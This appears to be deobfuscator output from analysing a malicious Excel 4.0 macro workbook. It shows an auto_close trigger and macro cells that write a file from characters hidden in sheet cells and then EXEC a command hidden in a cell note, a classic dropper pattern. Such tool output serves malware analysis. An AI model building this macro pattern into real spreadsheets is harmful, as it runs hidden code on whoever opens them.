 [Loading Cells]
auto_close: auto_close->Macro1!$B$1029
SHEET: Macro1, macrosheet
CELL:B1117     , =FOPEN(GET.NOTE(Macro1!$C$747, 1, 177), 4-1), False
CELL:B1203     , =FOR.CELL("NtgfuReEfHjvaT", Sheet1!CU170:CX3806, TRUE), False
CELL:B1728     , =FWRITE(Macro1!A1117, CHAR(
NtgfuReEfHjvaT-                                                                                                    2314)), #ERR!29
CELL:B2544     , =NEXT()              , False
CELL:B3492     , =FCLOSE(Macro1!A1117), False
CELL:B5091     , =EXEC(GET.NOTE(Macro1!$C$1567, 1, 166)), False
CELL:B5667     , =HALT()              , False
time elapsed: 0.015627384185791016